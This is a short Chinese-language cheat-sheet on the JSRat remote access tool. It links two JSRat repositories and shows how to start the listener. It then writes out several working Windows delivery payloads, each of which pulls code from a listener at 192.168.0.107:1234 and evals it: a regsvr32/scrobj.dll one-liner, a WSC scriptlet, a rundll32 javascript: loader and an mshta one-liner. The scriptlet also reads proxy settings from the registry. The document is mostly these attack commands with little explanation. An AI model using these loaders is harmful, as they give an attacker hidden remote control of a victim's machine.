Jsrat
https://github.com/Hood3dRob1n/JSRat-Py
https://github.com/Ridter/MyJSRat
启动
>python JSRat.py -i 192.168.0.107 -p 1234
MyJSRat可以-c参数指定执行的命令




最后更新于
/connect是回连地址,/wtf是执行代码直接在靶机执行或
>regsvr32.exe /u /n /s /i:http://192.168.0.107:1234/file.sct scrobj.dll
JSRat显示上线Wsc方式<?xml version="1.0"?>
<package>
<component id="testCalc">
<script language="JScript">
<![CDATA[
rat="rundll32.exe javascript:\"\\..\\mshtml,RunHTMLApplication \";document.write();h=new%20ActiveXObject(\"WinHttp.WinHttpRequest.5.1\");w=new%20ActiveXObject(\"WScript.Shell\");try{v=w.RegRead(\"HKCU\\\\Software\\\\Microsoft\\\\Windows\\\\CurrentVersion\\\\Internet%20Settings\\\\ProxyServer\");q=v.split(\"=\")[1].split(\";\")[0];h.SetProxy(2,q);}catch(e){}h.Open(\"GET\",\"http://192.168.0.107:1234/connect\",false);try{h.Send();B=h.ResponseText;eval(B);}catch(e){new%20ActiveXObject(\"WScript.Shell\").Run(\"cmd /c taskkill /f /im rundll32.exe\",0,true);}";
new ActiveXObject("WScript.Shell").Run(rat,0,true);
]]>
</script>
</component>
</package>>rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();GetObject("script:http://192.168.0.107/jsrat.wsc")
Mshta方式
>mshta javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.168.0.107:1234/connect",false);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im mshta.exe",0,true);}